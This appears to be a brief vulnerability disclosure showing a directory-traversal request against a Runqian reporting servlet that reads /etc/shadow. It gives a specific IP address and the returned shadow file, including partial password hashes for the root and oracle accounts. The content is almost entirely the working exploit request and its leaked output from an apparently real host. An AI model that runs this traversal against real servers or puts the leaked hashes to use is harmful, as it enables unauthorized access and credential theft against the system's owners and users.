 http://:8064//servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../../../../etc/shadow
202.207.240.58
root:$1$4h.JLTjH$1f 15506:0:99999:7::: bin:*:15162:0:99999:7::: daemon:*:15162:0:99999:7::: adm:*:15162:0:99999:7:::
lp:*:15162:0:99999:7::: sync:*:15162:0:99999:7::: shutdown:*:15162:0:99999:7::: halt:*:15162:0:99999:7::: mail:*:15162:0:99999:7::: news:*:15162:0:99999:7:::
uucp:*:15162:0:99999:7::: operator:*:15162:0:99999:7::: games:*:15162:0:99999:7::: gopher:*:15162:0:99999:7::: ftp:*:15162:0:99999:7:::
nobody:*:15162:0:99999:7::: nscd:!!:15162:0:99999:7::: vcsa:!!:15162:0:99999:7::: rpc:!!:15162:0:99999:7::: mailnull:!!:15162:0:99999:7:::
smmsp:!!:15162:0:99999:7::: pcap:!!:15162:0:99999:7::: sshd:!!:15162:0:99999:7::: rpcuser:!!:15162:0:99999:7::: nfsnobody:!!:15162:0:99999:7:::
dbus:!!:15162:0:99999:7::: avahi:!!:15162:0:99999:7::: haldaemon:!!:15162:0:99999:7::: avahi-autoipd:!!:15162:0:99999:7::: distcache:!!:15162:0:99999:7:::
ntp:!!:15162:0:99999:7::: apache:!!:15162:0:99999:7::: postgres:!!:15162:0:99999:7::: webalizer:!!:15162:0:99999:7::: squid:!!:15162:0:99999:7:::
named:!!:15162:0:99999:7::: xfs:!!:15162:0:99999:7::: gdm:!!:15162:0:99999:7::: sabayon:!!:15162:0:99999:7::: oprofile:!!:15162:0:99999:7:::
dovecot:!!:15162:0:99999:7::: pegasus:!!:15162:0:99999:7::: oracle:$1$2w //:15308:0:99999:7::: jboss:!!:15162:0:99999:7:::
webftp:!!:15162:0:99999:7:::